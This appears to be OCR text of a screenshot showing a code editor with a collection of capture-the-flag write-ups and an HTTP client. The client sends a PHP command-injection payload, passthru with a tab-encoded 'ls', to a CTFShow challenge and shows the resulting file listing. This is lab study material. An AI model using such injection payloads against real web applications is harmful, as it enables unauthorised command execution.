 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· Target-Machines-WriteUp
资源管理器 ···
TARGET-MACHINES-WRITEUP
.docusaurus
.github
blog
docs
HackMyVM
HackTheBox
Independent-Environment
CTFShow
MISC入门
WEB入门
爆破
命令执行
img
web29.md U
web30.md U
web31.md 1, U
信息搜集
DockerLabs
Fengtaisec
Hacker101-CTF
img
K8sLanParty
OverTheWire
Puff-Pastry
Reversing.Kr
VulnStack
Vulntarget
index.md
ToolsGuide
Xuanji
Yunjing
node_modules
src
时间线
node TC New Request web31.md 1, U web30.md U
GET https://39bfaef5-681e-432f-9797-5d74465f2b7f.challenge.ct Send
Query Headers 2 Auth Body Tests Pre Run
Query Parameters
c passthru("ls%09-lh");
parameter value
Status: 200 OK Size: 143 Bytes Time: 166 ms
Response Headers 12 Cookies Results Docs { }
1 total 8K
2 -rw-r--r-- 1 www-data www-data 278 Feb 24 10:16 flag.php
3 -rw-r--r-- 1 www-data www-data 411 Sep 3 2020 index.php
↑ 0.1 KB/s
↓ 9.0 KB/s
Response Preview Chart
main* 0 1 Git Graph 29.01% 2.92 GHz 100% ··· 25.05/63.69 GB 共 37 字 Go Live Background